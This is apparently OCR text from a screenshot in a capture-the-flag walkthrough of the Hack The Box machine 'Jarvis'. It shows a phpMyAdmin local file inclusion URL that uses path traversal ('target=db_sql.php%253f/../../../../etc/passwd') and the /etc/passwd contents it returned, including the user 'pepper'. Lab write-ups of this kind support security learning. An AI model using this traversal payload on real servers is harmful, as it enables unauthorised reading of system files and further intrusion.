 jarvis.htb/phpmyadmin/index.php?target=db_sql.php%253f/../../../../../../../../etc/passwd
1
13
phpMyAdmin
Recent
Favorites
New
hotel
information_schema
mysql
performance_schema
Server: localhost
Databases
SQL
Status
User accounts
Export
Import
Settings
Replication
Variables
Charsets
Engines
Plugins
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool
/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin
/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run
/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false _apt:x:104:65534::/nonexistent:/bin/false messagebus:x:105:110::/var/run/dbus:/bin/false pepper:x:1000:1000:,,,:/home
/pepper:/bin/bash mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/false sshd:x:107:65534::/run/sshd:/usr/sbin/nologin